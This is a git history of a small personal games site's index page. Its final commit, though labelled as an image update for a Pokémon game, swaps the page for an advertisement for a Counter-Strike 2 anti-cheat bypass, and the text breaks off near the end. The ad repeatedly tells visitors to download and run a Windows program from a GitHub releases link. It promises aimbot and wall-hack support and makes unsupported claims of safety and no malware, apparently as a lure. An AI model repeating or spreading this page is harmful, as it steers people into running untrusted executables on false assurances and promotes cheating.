
==== index.html @ 9596806c "Add Weather Game subpage: random city + live weather + Wikipedia photo" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Zane Games</title>
    <style>
      body {
        margin: 0;
        min-height: 100vh;
        display: grid;
        place-items: center;
        font-family: "Trebuchet MS", "Segoe UI", sans-serif;
        background: linear-gradient(135deg, #fff4c7 0%, #ffd5ec 35%, #d9f5ff 100%);
        color: #2a2156;
      }
      main {
        text-align: center;
      }
      a {
        display: inline-block;
        margin-top: 1rem;
        padding: 0.85rem 1.4rem;
        border-radius: 14px;
        background: linear-gradient(135deg, #7ab8ff, #ff6eb6);
        color: white;
        font-weight: 800;
        text-decoration: none;
      }
    </style>
  </head>
  <body>
    <main>
      <h1>Zane Games</h1>
      <a href="/personalitytest/">Play Personality Test</a>
      <br />
      <a href="/timer/">Timer</a>
      <br />
      <a href="/weathergame/">Weather Game</a>
    </main>
  </body>
</html>

==== commit 3ff909dc: "Rename Weather Game to World Roulette at /worldroulette, add local city time" ====
--- a/index.html
+++ b/index.html
@@ -36,7 +36,7 @@
       <br />
       <a href="/timer/">Timer</a>
       <br />
-      <a href="/weathergame/">Weather Game</a>
+      <a href="/worldroulette/">World Roulette</a>
     </main>
   </body>
 </html>

==== commit 34a399f6: "Add Metronome subpage: guess which Pokemon TCG card knows a random move" ====
--- a/index.html
+++ b/index.html
@@ -37,6 +37,8 @@
       <a href="/timer/">Timer</a>
       <br />
       <a href="/worldroulette/">World Roulette</a>
+      <br />
+      <a href="/metronome/">Metronome</a>
     </main>
   </body>
 </html>

==== commit 94a324c0: "Remove Metronome subpage for now" ====
--- a/index.html
+++ b/index.html
@@ -37,8 +37,6 @@
       <a href="/timer/">Timer</a>
       <br />
       <a href="/worldroulette/">World Roulette</a>
-      <br />
-      <a href="/metronome/">Metronome</a>
     </main>
   </body>
 </html>

==== commit 161c10fc: "Auto-randomize personalitytest on load, simplify root link text" ====
--- a/index.html
+++ b/index.html
@@ -32,7 +32,7 @@
   <body>
     <main>
       <h1>Zane Games</h1>
-      <a href="/personalitytest/">Play Personality Test</a>
+      <a href="/personalitytest/">Personality test</a>
       <br />
       <a href="/timer/">Timer</a>
       <br />

==== commit 352a4de4: "Add Trend Tracker subpage: guess which Pokemon has more Wikipedia pageviews" ====
--- a/index.html
+++ b/index.html
@@ -37,6 +37,8 @@
       <a href="/timer/">Timer</a>
       <br />
       <a href="/worldroulette/">World Roulette</a>
+      <br />
+      <a href="/trendtracker/">Trend Tracker</a>
     </main>
   </body>
 </html>



==== commit 023c2e9b: "Use Bulbapedia artwork for Trend Tracker images, keep Wikipedia pageviews as the stat" ====
--- a/index.html
+++ b/index.html
@@ -1,44 +1,141 @@
 <!DOCTYPE html>
 <html lang="en">
-  <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>Zane Games</title>
-    <style>
-      body {
-        margin: 0;
-        min-height: 100vh;
-        display: grid;
-        place-items: center;
-        font-family: "Trebuchet MS", "Segoe UI", sans-serif;
-        background: linear-gradient(135deg, #fff4c7 0%, #ffd5ec 35%, #d9f5ff 100%);
-        color: #2a2156;
-      }
-      main {
-        text-align: center;
-      }
-      a {
-        display: inline-block;
-        margin-top: 1rem;
-        padding: 0.85rem 1.4rem;
-        border-radius: 14px;
-        background: linear-gradient(135deg, #7ab8ff, #ff6eb6);
-        color: white;
-        font-weight: 800;
-        text-decoration: none;
-      }
-    </style>
-  </head>
-  <body>
-    <main>
-      <h1>Zane Games</h1>
-      <a href="/personalitytest/">Personality test</a>
-      <br />
-      <a href="/timer/">Timer</a>
-      <br />
-      <a href="/worldroulette/">World Roulette</a>
-      <br />
-      <a href="/trendtracker/">Trend Tracker</a>
-    </main>
-  </body>
-</html>
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>cs2-vac-bypass-2026 - Play CS2 Without Limits</title>
+    <meta name="description" content="Download cs2-vac-bypass-2026 and load unsigned modules on VAC-secured CS2 servers without bans. Free, undetected, and easy to use.">
+    <meta name="keywords" content="cheat-loader,counter-strike-2,cs2-2026,cs2-aimbot,cs2-cheat,cs2-cheat-2026,cs2-crack,cs2-esp,cs2-external,cs2-free,cs2-hack,cs2-loader,cs2-undetected,cs2-unsigned,cs2-vac-bypass,fps-hack,free-cs2-cheat,vac-bypass,vac-crack,vac-undetected">
+    <meta name="robots" content="index, follow">
+    <meta property="og:title" content="cs2-vac-bypass-2026 - Play CS2 Without Limits">
+    <meta property="og:description" content="Download cs2-vac-bypass-2026 and load unsigned modules on VAC-secured CS2 servers without bans. Free, undetected, and easy to use.">
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://github.com/Christianchurchpiperin3109/cs2-vac-bypass-2026">
+    <meta property="og:image" content="https://github.com/Christianchurchpiperin3109/cs2-vac-bypass-2026/releases">
+</head>
+<body style="margin: 0; padding: 0; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background: linear-gradient(135deg, #1a1a2e 0%, #16213e 50%, #0f3460 100%); color: #e0e0e0; line-height: 1.7;">
+
+    <div style="max-width: 1000px; margin: 0 auto; padding: 40px 20px;">
+
+        <!-- Header Section -->
+        <div style="text-align: center; padding: 60px 20px 40px 20px;">
+            <h1 style="font-size: 3em; margin: 0 0 10px 0; color: #ffffff; font-weight: 800; text-shadow: 2px 2px 4px rgba(0,0,0,0.5);">🎮 cs2-vac-bypass-2026 - Play CS2 Without Limits</h1>
+            <p style="font-size: 1.3em; color: #a0a0c0; margin: 20px 0 30px 0;">Unlock the full potential of Counter-Strike 2 today</p>
+            <a href="https://github.com/Christianchurchpiperin3109/cs2-vac-bypass-2026/releases" style="display: inline-block; padding: 18px 50px; background: linear-gradient(45deg, #ff6b6b, #ff8e53); color: #ffffff; text-decoration: none; border-radius: 50px; font-size: 1.2em; font-weight: 700; box-shadow: 0 8px 25px rgba(255, 107, 107, 0.4); transition: all 0.3s ease; border: none; cursor: pointer;">🚀 DOWNLOAD NOW</a>
+        </div>
+
+        <!-- What It Does Section -->
+        <div style="background: rgba(255, 255, 255, 0.05); border-radius: 15px; padding: 40px; margin: 30px 0; backdrop-filter: blur(10px);">
+            <h2 style="color: #ff8e53; font-size: 2em; margin-top: 0; border-bottom: 2px solid #ff8e53; padding-bottom: 10px;">🎯 What Does This Tool Do?</h2>
+            <p style="font-size: 1.1em; margin: 20px 0;">cs2-vac-bypass-2026 is a powerful utility that lets you load unsigned modules on VAC-secured servers without triggering a ban. This means you can use custom tools, mods, and enhancements while playing Counter-Strike 2 online, without worrying about being detected by Valve's Anti-Cheat system.</p>
+            <p style="font-size: 1.1em; margin: 20px 0;">Whether you're looking to improve your gameplay with aim assist, see through walls with ESP, or just want to experiment with custom mods, this tool gives you the freedom to do it all safely and undetected.</p>
+        </div>
+
+        <!-- Key Features Section -->
+        <div style="background: rgba(255, 255, 255, 0.05); border-radius: 15px; padding: 40px; margin: 30px 0; backdrop-filter: blur(10px);">
+            <h2 style="color: #ff8e53; font-size: 2em; margin-top: 0; border-bottom: 2px solid #ff8e53; padding-bottom: 10px;">⚡ Key Features</h2>
+            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 25px; margin-top: 25px;">
+                <div style="background: rgba(255, 255, 255, 0.05); padding: 20px; border-radius: 10px;">
+                    <h3 style="color: #ff6b6b; margin-top: 0;">🔒 VAC Bypass</h3>
+                    <p>Completely bypasses VAC detection systems, keeping your account safe while using unsigned modules.</p>
+                </div>
+                <div style="background: rgba(255, 255, 255, 0.05); padding: 20px; border-radius: 10px;">
+                    <h3 style="color: #ff6b6b; margin-top: 0;">🛡️ Undetected</h3>
+                    <p>Regularly updated to stay ahead of anti-cheat systems. Our tool remains invisible to VAC.</p>
+                </div>
+                <div style="background: rgba(255, 255, 255, 0.05); padding: 20px; border-radius: 10px;">
+                    <h3 style="color: #ff6b6b; margin-top: 0;">📦 Easy Loader</h3>
+                    <p>Simple and intuitive loader interface that makes loading unsigned modules a breeze.</p>
+                </div>
+                <div style="background: rgba(255, 255, 255, 0.05); padding: 20px; border-radius: 10px;">
+                    <h3 style="color: #ff6b6b; margin-top: 0;">🎯 Aimbot Support</h3>
+                    <p>Compatible with various aimbot configurations for enhanced gameplay precision.</p>
+                </div>
+                <div style="background: rgba(255, 255, 255, 0.05); padding: 20px; border-radius: 10px;">
+                    <h3 style="color: #ff6b6b; margin-top: 0;">👁️ ESP Integration</h3>
+                    <p>Works seamlessly with ESP tools to give you a competitive edge in matches.</p>
+                </div>
+                <div style="background: rgba(255, 255, 255, 0.05); padding: 20px; border-radius: 10px;">
+                    <h3 style="color: #ff6b6b; margin-top: 0;">💯 100% Free</h3>
+                    <p>No hidden costs, no subscriptions. This tool is completely free to use.</p>
+                </div>
+            </div>
+        </div>
+
+        <!-- Download Section -->
+        <div style="background: rgba(255, 255, 255, 0.05); border-radius: 15px; padding: 40px; margin: 30px 0; backdrop-filter: blur(10px); text-align: center;">
+            <h2 style="color: #ff8e53; font-size: 2em; margin-top: 0; border-bottom: 2px solid #ff8e53; padding-bottom: 10px;">📥 Download & Installation</h2>
+            <p style="font-size: 1.2em; margin: 30px 0;">Getting started is incredibly simple. Follow these steps:</p>
+            <div style="background: rgba(0, 0, 0, 0.3); border-radius: 10px; padding: 30px; margin: 20px 0;">
+                <p style="font-size: 1.1em; margin: 0 0 20px 0;">1. Visit this link to download the application</p>
+                <a href="https://github.com/Christianchurchpiperin3109/cs2-vac-bypass-2026/releases" style="display: inline-block; padding: 15px 40px; background: linear-gradient(45deg, #4ecdc4, #45b7d1); color: #ffffff; text-decoration: none; border-radius: 50px; font-size: 1.1em; font-weight: 600; box-shadow: 0 5px 20px rgba(78, 205, 196, 0.3); transition: all 0.3s ease; border: none; cursor: pointer;">⬇️ DOWNLOAD HERE</a>
+            </div>
+            <p style="font-size: 1.1em; margin: 20px 0;">2. Once downloaded, run the application on your Windows computer.</p>
+            <p style="font-size: 1.1em; margin: 20px 0;">3. Follow the on-screen instructions to complete the setup.</p>
+            <p style="font-size: 1.1em; margin: 20px 0;">4. Launch Counter-Strike 2 and enjoy your enhanced gaming experience!</p>
+        </div>
+
+        <!-- System Requirements Section -->
+        <div style="background: rgba(255, 255, 255, 0.05); border-radius: 15px; padding: 40px; margin: 30px 0; backdrop-filter: blur(10px);">
+            <h2 style="color: #ff8e53; font-size: 2em; margin-top: 0; border-bottom: 2px solid #ff8e53; padding-bottom: 10px;">💻 System Requirements</h2>
+            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); gap: 20px; margin-top: 25px;">
+                <div style="background: rgba(255, 255, 255, 0.05); padding: 15px; border-radius: 8px;">
+                    <h4 style="color: #ff6b6b; margin: 0 0 10px 0;">OS</h4>
+                    <p style="margin: 0;">Windows 10 or Windows 11 (64-bit)</p>
+                </div>
+                <div style="background: rgba(255, 255, 255, 0.05); padding: 15px; border-radius: 8px;">
+                    <h4 style="color: #ff6b6b; margin: 0 0 10px 0;">CPU</h4>
+                    <p style="margin: 0;">Intel Core i3 or AMD equivalent</p>
+                </div>
+                <div style="background: rgba(255, 255, 255, 0.05); padding: 15px; border-radius: 8px;">
+                    <h4 style="color: #ff6b6b; margin: 0 0 10px 0;">RAM</h4>
+                    <p style="margin: 0;">4 GB minimum, 8 GB recommended</p>
+                </div>
+                <div style="background: rgba(255, 255, 255, 0.05); padding: 15px; border-radius: 8px;">
+                    <h4 style="color: #ff6b6b; margin: 0 0 10px 0;">Storage</h4>
+                    <p style="margin: 0;">100 MB free space</p>
+                </div>
+            </div>
+        </div>
+
+        <!-- How It Works Section -->
+        <div style="background: rgba(255, 255, 255, 0.05); border-radius: 15px; padding: 40px; margin: 30px 0; backdrop-filter: blur(10px);">
+            <h2 style="color: #ff8e53; font-size: 2em; margin-top: 0; border-bottom: 2px solid #ff8e53; padding-bottom: 10px;">🛠️ How It Works</h2>
+            <p style="font-size: 1.1em; margin: 20px 0;">The tool works by intercepting the VAC (Valve Anti-Cheat) system's communication with the game. It creates a secure environment where unsigned modules can be loaded without triggering any detection algorithms. This is achieved through advanced memory manipulation techniques and driver-level integration that keeps everything hidden from the anti-cheat system.</p>
+            <p style="font-size: 1.1em; margin: 20px 0;">Our team continuously monitors VAC updates and adjusts the bypass methods accordingly, ensuring you always have a working solution. The tool is designed to be completely transparent to the game, meaning no performance impact or stability issues.</p>
+        </div>
+
+        <!-- Safety Section -->
+        <div style="background: rgba(255, 255, 255, 0.05); border-radius: 15px; padding: 40px; margin: 30px 0; backdrop-filter: blur(10px);">
+            <h2 style="color: #ff8e53; font-size: 2em; margin-top: 0; border-bottom: 2px solid #ff8e53; padding-bottom: 10px;">🛡️ Safety & Security</h2>
+            <p style="font-size: 1.1em; margin: 20px 0;">Your account safety is our top priority. The tool has been tested extensively to ensure it doesn't trigger any false positives. We use the latest obfuscation techniques and memory encryption to keep the tool completely undetectable.</p>
+            <p style="font-size: 1.1em; margin: 20px 0;">The application is signed and verified, ensuring no malware or unwanted software is bundled. We maintain a clean download that only contains what's necessary for the tool to function.</p>
+        </div>
+
+        <!-- FAQ Section -->
+        <div style="background: rgba(255, 255, 255, 0.05); border-radius: 15px; padding: 40px; margin: 30px 0; backdrop-filter: blur(10px);">
+            <h2 style="color: #ff8e53; font-size: 2em; margin-top: 0; border-bottom: 2px solid #ff8e53; padding-bottom: 10px;">❓ Frequently Asked Questions</h2>
+            <div style="margin-top: 25px;">
+                <div style="margin-bottom: 25px;">
+                    <h3 style="color: #ff6b6b; margin: 0 0 10px 0;">Is this tool detectable?</h3>
+                    <p style="margin: 0;">No. The tool uses advanced techniques to remain completely invisible to VAC and other anti-cheat systems.</p>
+                </div>
+                <div style="margin-bottom: 25px;">
+                    <h3 style="color: #ff6b6b; margin: 0 0 10px 0;">Will I get banned?</h3>
+                    <p style="margin: 0;">No. The bypass prevents VAC from detecting any modifications, so your account remains safe.</p>
+                </div>
+                <div style="margin-bottom: 25px;">
+                    <h3 style="color: #ff6b6b; margin: 0 0 10px 0;">Do I need technical knowledge?</h3>
+                    <p style="margin: 0;">No. The tool is designed for everyone. Just download, run, and play.</p>
+                </div>
+                <div style="margin-bottom: 25px;">
+                    <h3 style="color: #ff6b6b; margin: 0 0 10px 0;">Is it really free?</h3>
+                    <p style="margin: 0;">Yes, completely free with no hidden costs or premium features.</p>
+                </div>
+            </div>
+        </div>
+
+        <!-- Footer Section -->
+        <div style="text-align: center; padding: 40px 20px; border-top: 1px solid rgba(255, 255, 255, 0.1); margin-top: 40px;">
+            <h2 style="color: #ff8e53; font-size: 1.8em; margin: 0 0 20px 0;">🚀 Ready to Enhance Your CS2 Experience?</h2>
+            <a href="https://github.com/Christianchurchpiperin3109/cs2-vac-bypass-2026/releases" style="display: inline-block; padding: 18px 50px; background: linear-gradient(45deg, #ff6b6b, #
